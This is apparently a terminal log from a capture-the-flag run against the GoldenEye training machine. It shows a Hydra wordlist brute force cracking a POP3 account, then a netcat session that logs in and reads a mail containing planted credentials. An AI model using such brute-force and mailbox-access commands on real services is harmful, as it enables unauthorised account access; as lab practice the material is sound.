 nistezy@Plumbus: ~
nistezy@Plumbus: ~
nistezy@Plumbus: ~
┌──(nistezy㉿Plumbus)-[~]
└─$ hydra -l doak -P /usr/share/wordlists/fasttrack.txt 10.67.176.226 -s 55007 pop3
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-10-16 20:21:54
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 265 login tries (l:1/p:265), ~17 tries per task
[DATA] attacking pop3://10.67.176.226:55007/
[55007][pop3] host: 10.67.176.226   login: doak   password: goat
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-10-16 20:22:22
┌──(nistezy㉿Plumbus)-[~]
└─$ nc -nv 10.67.176.226 55007
(UNKNOWN) [10.67.176.226] 55007 (?) open
+OK GoldenEye POP3 Electronic-Mail System
USER doak
+OK
PASS goat
+OK Logged in.
LIST
+OK 1 messages:
1 606
.
RETR 1
+OK 606 octets
Return-Path: <doak@ubuntu>
X-Original-To: doak
Delivered-To: doak@ubuntu
Received: from doak (localhost [127.0.0.1])
        by ubuntu (Postfix) with SMTP id 97DC24549D
        for <doak>; Tue, 30 Apr 1995 20:47:24 -0700 (PDT)
Message-Id: <20180425034731.97DC24549D@ubuntu>
Date: Tue, 30 Apr 1995 20:47:24 -0700 (PDT)
From: doak@ubuntu
James,
If you're reading this, congrats you've gotten this far. You know how tradecraft works right?
Because I don't. Go to our training site and login to my account....dig until you can exfiltrate further information......
username: dr_doak
password: 4England!
.